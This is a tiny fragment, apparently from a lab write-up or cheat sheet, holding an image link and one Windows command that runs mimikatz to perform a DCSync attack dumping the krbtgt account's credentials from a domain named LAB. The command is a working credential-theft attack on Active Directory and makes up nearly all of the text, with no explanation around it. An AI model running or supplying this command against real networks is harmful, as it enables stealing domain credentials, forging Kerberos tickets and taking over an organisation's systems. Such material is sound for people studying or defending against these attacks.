 .\mimikatz.exe "privilege::debug" "lsadump::dcsync /user:LAB\krbtgt" "exit"